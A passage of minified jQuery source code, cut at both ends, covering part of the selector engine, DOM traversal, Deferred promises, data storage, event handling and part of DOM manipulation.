"===t[l-2].type?"*":""})).replace(g,"$1"),n,l<r&&e(t.slice(l,r)),r<s&&e(t=t.slice(r)),r<s&&R(t))}d.push(n)}return be(d)}(t[n]))[C]?i:r).push(s);(s=V(e,Te(r,i))).selector=e}return s},H=O.select=function(e,t,n,i){var r,s,o,a,l,u="function"==typeof e&&e,c=!i&&f(e=u.selector||e);if(n=n||[],1===c.length){if(2<(s=c[0]=c[0].slice(0)).length&&"ID"===(o=s[0]).type&&9===t.nodeType&&_&&w.relative[s[1].type]){if(!(t=(w.find.ID(o.matches[0].replace(P,d),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(s.shift().value.length)}for(r=b.needsContext.test(e)?0:s.length;r--&&(o=s[r],!w.relative[a=o.type]);)if((l=w.find[a])&&(i=l(o.matches[0].replace(P,d),ce.test(s[0].type)&&ve(t.parentNode)||t))){if(s.splice(r,1),e=i.length&&R(s))break;return k.apply(n,i),n}}return(u||q(e,c))(i,t,!_,n,!t||ce.test(e)&&ve(t.parentNode)||t),n},h.sortStable=C.split("").sort(X).join("")===C,h.detectDuplicates=!!u,T(),h.sortDetached=D(function(e){return 1&e.compareDocumentPosition(E.createElement("fieldset"))}),D(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),h.attributes&&D(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),D(function(e){return null==e.getAttribute("disabled")})||fe(Q,function(e,t,n){if(!n)return!0===e[t]?t.toLowerCase():(n=e.getAttributeNode(t))&&n.specified?n.value:null}),O}(x),K=(E.find=e,E.expr=e.selectors,E.expr[":"]=E.expr.pseudos,E.uniqueSort=E.unique=e.uniqueSort,E.text=e.getText,E.isXMLDoc=e.isXML,E.contains=e.contains,E.escapeSelector=e.escape,E.expr.match.needsContext);function l(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var Q=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function Z(e,n,i){return y(n)?E.grep(e,function(e,t){return!!n.call(e,t,e)!==i}):n.nodeType?E.grep(e,function(e){return e===n!==i}):"string"!=typeof n?E.grep(e,function(e){return-1<q.call(n,e)!==i}):E.filter(n,e,i)}E.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?E.find.matchesSelector(i,e)?[i]:[]:E.find.matches(e,E.grep(t,function(e){return 1===e.nodeType}))},E.fn.extend({find:function(e){var t,n,i=this.length,r=this;if("string"!=typeof e)return this.pushStack(E(e).filter(function(){for(t=0;t<i;t++)if(E.contains(r[t],this))return!0}));for(n=this.pushStack([]),t=0;t<i;t++)E.find(e,r[t],n);return 1<i?E.uniqueSort(n):n},filter:function(e){return this.pushStack(Z(this,e||[],!1))},not:function(e){return this.pushStack(Z(this,e||[],!0))},is:function(e){return!!Z(this,"string"==typeof e&&K.test(e)?E(e):e||[],!1).length}});var J,ee=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,te=((E.fn.init=function(e,t,n){if(e){if(n=n||J,"string"!=typeof e)return e.nodeType?(this[0]=e,this.length=1,this):y(e)?void 0!==n.ready?n.ready(e):e(E):E.makeArray(e,this);if(!(i="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:ee.exec(e))||!i[1]&&t)return(!t||t.jquery?t||n:this.constructor(t)).find(e);if(i[1]){if(t=t instanceof E?t[0]:t,E.merge(this,E.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:T,!0)),Q.test(i[1])&&E.isPlainObject(t))for(var i in t)y(this[i])?this[i](t[i]):this.attr(i,t[i])}else(n=T.getElementById(i[2]))&&(this[0]=n,this.length=1)}return this}).prototype=E.fn,J=E(T),/^(?:parents|prev(?:Until|All))/),ne={children:!0,contents:!0,next:!0,prev:!0};function ie(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}E.fn.extend({has:function(e){var t=E(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(E.contains(this,t[e]))return!0})},closest:function(e,t){var n,i=0,r=this.length,s=[],o="string"!=typeof e&&E(e);if(!K.test(e))for(;i<r;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?-1<o.index(n):1===n.nodeType&&E.find.matchesSelector(n,e))){s.push(n);break}return this.pushStack(1<s.length?E.uniqueSort(s):s)},index:function(e){return e?"string"==typeof e?q.call(E(e),this[0]):q.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),E.each({parent:function(e){e=e.parentNode;return e&&11!==e.nodeType?e:null},parents:function(e){return i(e,"parentNode")},parentsUntil:function(e,t,n){return i(e,"parentNode",n)},next:function(e){return ie(e,"nextSibling")},prev:function(e){return ie(e,"previousSibling")},nextAll:function(e){return i(e,"nextSibling")},prevAll:function(e){return i(e,"previousSibling")},nextUntil:function(e,t,n){return i(e,"nextSibling",n)},prevUntil:function(e,t,n){return i(e,"previousSibling",n)},siblings:function(e){return U((e.parentNode||{}).firstChild,e)},children:function(e){return U(e.firstChild)},contents:function(e){return null!=e.contentDocument&&I(e.contentDocument)?e.contentDocument:(l(e,"template")&&(e=e.content||e),E.merge([],e.childNodes))}},function(i,r){E.fn[i]=function(e,t){var n=E.map(this,r,e);return(t="Until"!==i.slice(-5)?e:t)&&"string"==typeof t&&(n=E.filter(t,n)),1<this.length&&(ne[i]||E.uniqueSort(n),te.test(i))&&n.reverse(),this.pushStack(n)}});var _=/[^\x20\t\r\n\f]+/g;function c(e){return e}function re(e){throw e}function se(e,t,n,i){var r;try{e&&y(r=e.promise)?r.call(e).done(t).fail(n):e&&y(r=e.then)?r.call(e,t,n):t.apply(void 0,[e].slice(i))}catch(e){n.apply(void 0,[e])}}E.Callbacks=function(i){var e,n;i="string"==typeof i?(e=i,n={},E.each(e.match(_)||[],function(e,t){n[t]=!0}),n):E.extend({},i);function r(){for(a=a||i.once,o=s=!0;u.length;c=-1)for(t=u.shift();++c<l.length;)!1===l[c].apply(t[0],t[1])&&i.stopOnFalse&&(c=l.length,t=!1);i.memory||(t=!1),s=!1,a&&(l=t?[]:"")}var s,t,o,a,l=[],u=[],c=-1,d={add:function(){return l&&(t&&!s&&(c=l.length-1,u.push(t)),function n(e){E.each(e,function(e,t){y(t)?i.unique&&d.has(t)||l.push(t):t&&t.length&&"string"!==p(t)&&n(t)})}(arguments),t)&&!s&&r(),this},remove:function(){return E.each(arguments,function(e,t){for(var n;-1<(n=E.inArray(t,l,n));)l.splice(n,1),n<=c&&c--}),this},has:function(e){return e?-1<E.inArray(e,l):0<l.length},empty:function(){return l=l&&[],this},disable:function(){return a=u=[],l=t="",this},disabled:function(){return!l},lock:function(){return a=u=[],t||s||(l=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),s)||r(),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!o}};return d},E.extend({Deferred:function(e){var s=[["notify","progress",E.Callbacks("memory"),E.Callbacks("memory"),2],["resolve","done",E.Callbacks("once memory"),E.Callbacks("once memory"),0,"resolved"],["reject","fail",E.Callbacks("once memory"),E.Callbacks("once memory"),1,"rejected"]],r="pending",o={state:function(){return r},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return o.then(null,e)},pipe:function(){var r=arguments;return E.Deferred(function(i){E.each(s,function(e,t){var n=y(r[t[4]])&&r[t[4]];a[t[1]](function(){var e=n&&n.apply(this,arguments);e&&y(e.promise)?e.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[t[0]+"With"](this,n?[e]:arguments)})}),r=null}).promise()},then:function(t,n,i){var l=0;function u(r,s,o,a){return function(){function e(){var e,t;if(!(r<l)){if((e=o.apply(n,i))===s.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,y(t)?a?t.call(e,u(l,s,c,a),u(l,s,re,a)):(l++,t.call(e,u(l,s,c,a),u(l,s,re,a),u(l,s,c,s.notifyWith))):(o!==c&&(n=void 0,i=[e]),(a||s.resolveWith)(n,i))}}var n=this,i=arguments,t=a?e:function(){try{e()}catch(e){E.Deferred.exceptionHook&&E.Deferred.exceptionHook(e,t.stackTrace),l<=r+1&&(o!==re&&(n=void 0,i=[e]),s.rejectWith(n,i))}};r?t():(E.Deferred.getStackHook&&(t.stackTrace=E.Deferred.getStackHook()),x.setTimeout(t))}}return E.Deferred(function(e){s[0][3].add(u(0,e,y(i)?i:c,e.notifyWith)),s[1][3].add(u(0,e,y(t)?t:c)),s[2][3].add(u(0,e,y(n)?n:re))}).promise()},promise:function(e){return null!=e?E.extend(e,o):o}},a={};return E.each(s,function(e,t){var n=t[2],i=t[5];o[t[1]]=n.add,i&&n.add(function(){r=i},s[3-e][2].disable,s[3-e][3].disable,s[0][2].lock,s[0][3].lock),n.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=n.fireWith}),o.promise(a),e&&e.call(a,a),a},when:function(e){function t(t){return function(e){r[t]=this,s[t]=1<arguments.length?a.call(arguments):e,--n||o.resolveWith(r,s)}}var n=arguments.length,i=n,r=Array(i),s=a.call(arguments),o=E.Deferred();if(n<=1&&(se(e,o.done(t(i)).resolve,o.reject,!n),"pending"===o.state()||y(s[i]&&s[i].then)))return o.then();for(;i--;)se(s[i],t(i),o.reject);return o.promise()}});var oe=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/,ae=(E.Deferred.exceptionHook=function(e,t){x.console&&x.console.warn&&e&&oe.test(e.name)&&x.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},E.readyException=function(e){x.setTimeout(function(){throw e})},E.Deferred());function le(){T.removeEventListener("DOMContentLoaded",le),x.removeEventListener("load",le),E.ready()}E.fn.ready=function(e){return ae.then(e).catch(function(e){E.readyException(e)}),this},E.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--E.readyWait:E.isReady)||(E.isReady=!0)!==e&&0<--E.readyWait||ae.resolveWith(T,[E])}}),E.ready.then=ae.then,"complete"===T.readyState||"loading"!==T.readyState&&!T.documentElement.doScroll?x.setTimeout(E.ready):(T.addEventListener("DOMContentLoaded",le),x.addEventListener("load",le));function d(e,t,n,i,r,s,o){var a=0,l=e.length,u=null==n;if("object"===p(n))for(a in r=!0,n)d(e,t,a,n[a],!0,s,o);else if(void 0!==i&&(r=!0,y(i)||(o=!0),t=u?o?(t.call(e,i),null):(u=t,function(e,t,n){return u.call(E(e),n)}):t))for(;a<l;a++)t(e[a],n,o?i:i.call(e[a],a,t(e[a],n)));return r?e:u?t.call(e):l?t(e[0],n):s}var ue=/^-ms-/,ce=/-([a-z])/g;function de(e,t){return t.toUpperCase()}function b(e){return e.replace(ue,"ms-").replace(ce,de)}function g(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType}function he(){this.expando=E.expando+he.uid++}he.uid=1,he.prototype={cache:function(e){var t=e[this.expando];return t||(t={},g(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var i,r=this.cache(e);if("string"==typeof t)r[b(t)]=n;else for(i in t)r[b(i)]=t[i];return r},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][b(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,i=e[this.expando];if(void 0!==i){if(void 0!==t){n=(t=Array.isArray(t)?t.map(b):(t=b(t))in i?[t]:t.match(_)||[]).length;for(;n--;)delete i[t[n]]}void 0!==t&&!E.isEmptyObject(i)||(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){e=e[this.expando];return void 0!==e&&!E.isEmptyObject(e)}};var w=new he,u=new he,fe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,pe=/[A-Z]/g;function me(e,t,n){var i,r;if(void 0===n&&1===e.nodeType)if(i="data-"+t.replace(pe,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(i))){try{n="true"===(r=n)||"false"!==r&&("null"===r?null:r===+r+""?+r:fe.test(r)?JSON.parse(r):r)}catch(e){}u.set(e,t,n)}else n=void 0;return n}E.extend({hasData:function(e){return u.hasData(e)||w.hasData(e)},data:function(e,t,n){return u.access(e,t,n)},removeData:function(e,t){u.remove(e,t)},_data:function(e,t,n){return w.access(e,t,n)},_removeData:function(e,t){w.remove(e,t)}}),E.fn.extend({data:function(n,e){var t,i,r,s=this[0],o=s&&s.attributes;if(void 0!==n)return"object"==typeof n?this.each(function(){u.set(this,n)}):d(this,function(e){var t;if(s&&void 0===e)return void 0!==(t=u.get(s,n))||void 0!==(t=me(s,n))?t:void 0;this.each(function(){u.set(this,n,e)})},null,e,1<arguments.length,null,!0);if(this.length&&(r=u.get(s),1===s.nodeType)&&!w.get(s,"hasDataAttrs")){for(t=o.length;t--;)o[t]&&0===(i=o[t].name).indexOf("data-")&&(i=b(i.slice(5)),me(s,i,r[i]));w.set(s,"hasDataAttrs",!0)}return r},removeData:function(e){return this.each(function(){u.remove(this,e)})}}),E.extend({queue:function(e,t,n){var i;if(e)return i=w.get(e,t=(t||"fx")+"queue"),n&&(!i||Array.isArray(n)?i=w.access(e,t,E.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=E.queue(e,t),i=n.length,r=n.shift(),s=E._queueHooks(e,t);"inprogress"===r&&(r=n.shift(),i--),r&&("fx"===t&&n.unshift("inprogress"),delete s.stop,r.call(e,function(){E.dequeue(e,t)},s)),!i&&s&&s.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return w.get(e,n)||w.access(e,n,{empty:E.Callbacks("once memory").add(function(){w.remove(e,[t+"queue",n])})})}}),E.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?E.queue(this[0],t):void 0===n?this:this.each(function(){var e=E.queue(this,t,n);E._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&E.dequeue(this,t)})},dequeue:function(e){return this.each(function(){E.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){function n(){--r||s.resolveWith(o,[o])}var i,r=1,s=E.Deferred(),o=this,a=this.length;for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(i=w.get(o[a],e+"queueHooks"))&&i.empty&&(r++,i.empty.add(n));return n(),s.promise(t)}});function ve(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&S(e)&&"none"===E.css(e,"display")}var e=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ge=new RegExp("^(?:([+-])=|)("+e+")([a-z%]*)$","i"),h=["Top","Right","Bottom","Left"],C=T.documentElement,S=function(e){return E.contains(e.ownerDocument,e)},ye={composed:!0};C.getRootNode&&(S=function(e){return E.contains(e.ownerDocument,e)||e.getRootNode(ye)===e.ownerDocument});function be(e,t,n,i){var r,s,o=20,a=i?function(){return i.cur()}:function(){return E.css(e,t,"")},l=a(),u=n&&n[3]||(E.cssNumber[t]?"":"px"),c=e.nodeType&&(E.cssNumber[t]||"px"!==u&&+l)&&ge.exec(E.css(e,t));if(c&&c[3]!==u){for(u=u||c[3],c=+(l/=2)||1;o--;)E.style(e,t,c+u),(1-s)*(1-(s=a()/l||.5))<=0&&(o=0),c/=s;E.style(e,t,(c*=2)+u),n=n||[]}return n&&(c=+c||+l||0,r=n[1]?c+(n[1]+1)*n[2]:+n[2],i)&&(i.unit=u,i.start=c,i.end=r),r}var we={};function k(e,t){for(var n,i,r,s,o,a=[],l=0,u=e.length;l<u;l++)(i=e[l]).style&&(n=i.style.display,t?("none"===n&&(a[l]=w.get(i,"display")||null,a[l]||(i.style.display="")),""===i.style.display&&ve(i)&&(a[l]=(o=s=void 0,s=(r=i).ownerDocument,r=r.nodeName,(o=we[r])||(s=s.body.appendChild(s.createElement(r)),o=E.css(s,"display"),s.parentNode.removeChild(s),we[r]=o="none"===o?"block":o),o))):"none"!==n&&(a[l]="none",w.set(i,"display",n)));for(l=0;l<u;l++)null!=a[l]&&(e[l].style.display=a[l]);return e}E.fn.extend({show:function(){return k(this,!0)},hide:function(){return k(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ve(this)?E(this).show():E(this).hide()})}});var xe=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ee=/^$|^module$|\/(?:java|ecma)script/i,M=(L=T.createDocumentFragment().appendChild(T.createElement("div")),(s=T.createElement("input")).setAttribute("type","radio"),s.setAttribute("checked","checked"),s.setAttribute("name","t"),L.appendChild(s),v.checkClone=L.cloneNode(!0).cloneNode(!0).lastChild.checked,L.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!L.cloneNode(!0).lastChild.defaultValue,L.innerHTML="<option></option>",v.option=!!L.lastChild,{thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]});function P(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&l(e,t)?E.merge([e],n):n}function _e(e,t){for(var n=0,i=e.length;n<i;n++)w.set(e[n],"globalEval",!t||w.get(t[n],"globalEval"))}M.tbody=M.tfoot=M.colgroup=M.caption=M.thead,M.th=M.td,v.option||(M.optgroup=M.option=[1,"<select multiple='multiple'>","</select>"]);var Ce=/<|&#?\w+;/;function Se(e,t,n,i,r){for(var s,o,a,l,u,c=t.createDocumentFragment(),d=[],h=0,f=e.length;h<f;h++)if((s=e[h])||0===s)if("object"===p(s))E.merge(d,s.nodeType?[s]:s);else if(Ce.test(s)){for(o=o||c.appendChild(t.createElement("div")),a=(Te.exec(s)||["",""])[1].toLowerCase(),a=M[a]||M._default,o.innerHTML=a[1]+E.htmlPrefilter(s)+a[2],u=a[0];u--;)o=o.lastChild;E.merge(d,o.childNodes),(o=c.firstChild).textContent=""}else d.push(t.createTextNode(s));for(c.textContent="",h=0;s=d[h++];)if(i&&-1<E.inArray(s,i))r&&r.push(s);else if(l=S(s),o=P(c.appendChild(s),"script"),l&&_e(o),n)for(u=0;s=o[u++];)Ee.test(s.type||"")&&n.push(s);return c}var ke=/^([^.]*)(?:\.(.+)|)/;function n(){return!0}function f(){return!1}function Me(e,t){return e===function(){try{return T.activeElement}catch(e){}}()==("focus"===t)}function Pe(e,t,n,i,r,s){var o,a;if("object"==typeof t){for(a in"string"!=typeof n&&(i=i||n,n=void 0),t)Pe(e,a,n,i,t[a],s);return e}if(null==i&&null==r?(r=n,i=n=void 0):null==r&&("string"==typeof n?(r=i,i=void 0):(r=i,i=n,n=void 0)),!1===r)r=f;else if(!r)return e;return 1===s&&(o=r,(r=function(e){return E().off(e),o.apply(this,arguments)}).guid=o.guid||(o.guid=E.guid++)),e.each(function(){E.event.add(this,t,r,i,n)})}function Oe(e,r,s){s?(w.set(e,r,!1),E.event.add(e,r,{namespace:!1,handler:function(e){var t,n,i=w.get(this,r);if(1&e.isTrigger&&this[r]){if(i.length)(E.event.special[r]||{}).delegateType&&e.stopPropagation();else if(i=a.call(arguments),w.set(this,r,i),t=s(this,r),this[r](),i!==(n=w.get(this,r))||t?w.set(this,r,!1):n={},i!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else i.length&&(w.set(this,r,{value:E.event.trigger(E.extend(i[0],E.Event.prototype),i.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===w.get(e,r)&&E.event.add(e,r,n)}E.event={global:{},add:function(t,e,n,i,r){var s,o,a,l,u,c,d,h,f,p=w.get(t);if(g(t))for(n.handler&&(n=(s=n).handler,r=s.selector),r&&E.find.matchesSelector(C,r),n.guid||(n.guid=E.guid++),a=(a=p.events)||(p.events=Object.create(null)),o=(o=p.handle)||(p.handle=function(e){return void 0!==E&&E.event.triggered!==e.type?E.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(_)||[""]).length;l--;)d=f=(h=ke.exec(e[l])||[])[1],h=(h[2]||"").split(".").sort(),d&&(u=E.event.special[d]||{},d=(r?u.delegateType:u.bindType)||d,u=E.event.special[d]||{},f=E.extend({type:d,origType:f,data:i,handler:n,guid:n.guid,selector:r,needsContext:r&&E.expr.match.needsContext.test(r),namespace:h.join(".")},s),(c=a[d])||((c=a[d]=[]).delegateCount=0,u.setup&&!1!==u.setup.call(t,i,h,o))||t.addEventListener&&t.addEventListener(d,o),u.add&&(u.add.call(t,f),f.handler.guid||(f.handler.guid=n.guid)),r?c.splice(c.delegateCount++,0,f):c.push(f),E.event.global[d]=!0)},remove:function(e,t,n,i,r){var s,o,a,l,u,c,d,h,f,p,m,v=w.hasData(e)&&w.get(e);if(v&&(l=v.events)){for(u=(t=(t||"").match(_)||[""]).length;u--;)if(f=m=(a=ke.exec(t[u])||[])[1],p=(a[2]||"").split(".").sort(),f){for(d=E.event.special[f]||{},h=l[f=(i?d.delegateType:d.bindType)||f]||[],a=a[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),o=s=h.length;s--;)c=h[s],!r&&m!==c.origType||n&&n.guid!==c.guid||a&&!a.test(c.namespace)||i&&i!==c.selector&&("**"!==i||!c.selector)||(h.splice(s,1),c.selector&&h.delegateCount--,d.remove&&d.remove.call(e,c));o&&!h.length&&(d.teardown&&!1!==d.teardown.call(e,p,v.handle)||E.removeEvent(e,f,v.handle),delete l[f])}else for(f in l)E.event.remove(e,f+t[u],n,i,!0);E.isEmptyObject(l)&&w.remove(e,"handle events")}},dispatch:function(e){var t,n,i,r,s,o=new Array(arguments.length),a=E.event.fix(e),e=(w.get(this,"events")||Object.create(null))[a.type]||[],l=E.event.special[a.type]||{};for(o[0]=a,t=1;t<arguments.length;t++)o[t]=arguments[t];if(a.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,a)){for(s=E.event.handlers.call(this,a,e),t=0;(i=s[t++])&&!a.isPropagationStopped();)for(a.currentTarget=i.elem,n=0;(r=i.handlers[n++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!1!==r.namespace&&!a.rnamespace.test(r.namespace)||(a.handleObj=r,a.data=r.data,void 0!==(r=((E.event.special[r.origType]||{}).handle||r.handler).apply(i.elem,o))&&!1===(a.result=r)&&(a.preventDefault(),a.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,a),a.result}},handlers:function(e,t){var n,i,r,s,o,a=[],l=t.delegateCount,u=e.target;if(l&&u.nodeType&&!("click"===e.type&&1<=e.button))for(;u!==this;u=u.parentNode||this)if(1===u.nodeType&&("click"!==e.type||!0!==u.disabled)){for(s=[],o={},n=0;n<l;n++)void 0===o[r=(i=t[n]).selector+" "]&&(o[r]=i.needsContext?-1<E(r,this).index(u):E.find(r,this,null,[u]).length),o[r]&&s.push(i);s.length&&a.push({elem:u,handlers:s})}return u=this,l<t.length&&a.push({elem:u,handlers:t.slice(l)}),a},addProp:function(t,e){Object.defineProperty(E.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[E.expando]?e:new E.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){e=this||e;return xe.test(e.type)&&e.click&&l(e,"input")&&Oe(e,"click",n),!1},trigger:function(e){e=this||e;return xe.test(e.type)&&e.click&&l(e,"input")&&Oe(e,"click"),!0},_default:function(e){e=e.target;return xe.test(e.type)&&e.click&&l(e,"input")&&w.get(e,"click")||l(e,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},E.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},E.Event=function(e,t){if(!(this instanceof E.Event))return new E.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?n:f,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&E.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[E.expando]=!0},E.Event.prototype={constructor:E.Event,isDefaultPrevented:f,isPropagationStopped:f,isImmediatePropagationStopped:f,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=n,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=n,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=n,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},E.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},E.event.addProp),E.each({focus:"focusin",blur:"focusout"},function(t,e){E.event.special[t]={setup:function(){return Oe(this,t,Me),!1},trigger:function(){return Oe(this,t),!0},_default:function(e){return w.get(e.target,t)},delegateType:e}}),E.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,r){E.event.special[e]={delegateType:r,bindType:r,handle:function(e){var t,n=e.relatedTarget,i=e.handleObj;return n&&(n===this||E.contains(this,n))||(e.type=i.origType,t=i.handler.apply(this,arguments),e.type=r),t}}}),E.fn.extend({on:function(e,t,n,i){return Pe(this,e,t,n,i)},one:function(e,t,n,i){return Pe(this,e,t,n,i,1)},off:function(e,t,n){var i,r;if(e&&e.preventDefault&&e.handleObj)i=e.handleObj,E(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler);else{if("object"!=typeof e)return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=f),this.each(function(){E.event.remove(this,e,n,t)});for(r in e)this.off(r,t,e[r])}return this}});var Ae=/<script|<style|<link/i,Le=/checked\s*(?:[^=]|=\s*.checked.)/i,De=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function ze(e,t){return l(e,"table")&&l(11!==t.nodeType?t:t.firstChild,"tr")&&E(e).children("tbody")[0]||e}function Re(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function je(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Ie(e,t){var n,i,r,s;if(1===t.nodeType){if(w.hasData(e)&&(s=w.get(e).events))for(r in w.remove(t,"handle events"),s)for(n=0,i=s[r].length;n<i;n++)E.event.add(t,r,s[r][n]);u.hasData(e)&&(e=u.access(e),e=E.extend({},e),u.set(t,e))}}function O(n,i,r,s){i=B(i);var e,t,o,a,l,u,c=0,d=n.length,h=d-1,f=i[0],p=y(f);if(p||1<d&&"string"==typeof f&&!v.checkClone&&Le.test(f))return n.each(function(e){var t=n.eq(e);p&&(i[0]=f.call(this,e,t.html())),O(t,i,r,s)});if(d&&(t=(e=Se(i,n[0].ownerDocument,!1,n,s)).firstChild,1===e.childNodes.length&&(e=t),t||s)){for(a=(o=E.map(P(e,"script"),Re)).length;c<d;c++)l=e,c!==h&&(l=E.clone(l,!0,!0),a)&&E.merge(o,P(l,"script")),r.call(n[c],l,c);if(a)for(u=o[o.length-1].ownerDocument,E.map(o,je),c=0;c<a;c++)l=o[c],Ee.test(l.type||"")&&!w.access(l,"globalEval")&&E.contains(u,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?E._evalUrl&&!l.noModule&&E._evalUrl(l.src,{nonce:l.nonce||l.getAttribute("nonce")},u):Y(l.textContent.replace(De,""),l,u))}return n}function Be(e,t,n){for(var i,r=t?E.filter(t,e):e,s=0;null!=(i=r[s]);s++)n||1!==i.nodeType||E.cleanData(P(i)),i.parentNode&&(n&&S(i)&&_e(P(i,"script")),i.parentNode.removeChild(i));return e}E.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var i,r,s,o,a,l,u,c=e.cloneNode(!0),d=S(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||E.isXMLDoc(e)))for(o=P(c),i=0,r=(s=P(e)).length;i<r;i++)a=s[i],l=o[i],u=void 0,"input"===(u=l.nodeName.toLowerCase())&&xe.test(a.type)?l.checked=a.checked:"input"!==u&&"textarea"!==u||(l.defaultValue=a.defaultValue);if(t)if(n)for(s=s||P(e),o=o||P(c),i=0,r=s.length;i<r;i++)Ie(s[i],o[i]);else Ie(e,c);return 0<(o=P(c,"script")).length&&_e(o,!d&&P(e,"script")),c},cleanData:function(e){for(var 